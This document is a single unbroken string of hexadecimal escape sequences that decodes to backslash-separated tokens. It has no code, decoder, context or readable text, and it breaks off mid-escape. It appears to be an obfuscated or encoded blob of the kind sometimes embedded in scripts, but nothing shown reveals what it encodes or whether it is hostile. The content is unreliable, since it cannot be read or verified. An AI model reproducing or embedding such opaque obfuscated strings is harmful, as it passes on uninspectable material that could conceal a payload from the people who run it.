\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\